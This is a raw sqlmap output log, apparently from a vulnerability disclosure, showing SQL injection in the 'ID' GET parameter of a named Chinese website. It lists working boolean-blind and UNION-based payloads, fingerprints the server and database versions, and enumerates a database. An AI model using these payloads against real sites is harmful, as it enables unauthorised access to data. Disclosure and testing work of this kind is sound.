 sqlmap identified the following injection point(s) with a total of 61 HTTP(s) r
quests:
---
Parameter: ID (GET)
    Type: boolean-based blind
    Title: AND boolean-based blind - WHERE or HAVING clause
    Payload: ID=118 AND 9367=9367

    Type: UNION query
    Title: MySQL UNION query (76) - 5 columns
    Payload: ID=118 UNION ALL SELECT 76,76,CONCAT(0x717a6a7a71,0x795a576e626747
74958,0x7178706271),76,76#
---
[14:00:32] [INFO] testing MySQL
[14:00:32] [INFO] confirming MySQL
[14:00:34] [INFO] the back-end DBMS is MySQL
web server operating system: Linux CentOS 5.10
web application technology: Apache 2.2.3, PHP 5.2.17
back-end DBMS: MySQL < 5.0.0
[14:00:34] [WARNING] information_schema not available, back-end DBMS is MySQL <
5. database names will be fetched from 'mysql' database
[14:00:35] [INFO] the SQL query used returns 2 entries
available databases [1]:
[*] test

[14:00:36] [INFO] fetched data logged to text files under 'C:\Documents and Set
ings\Administrator\.sqlmap\output\www.goldmail.cn'
www.wooyun.org
[*] shutting down at 14:00:36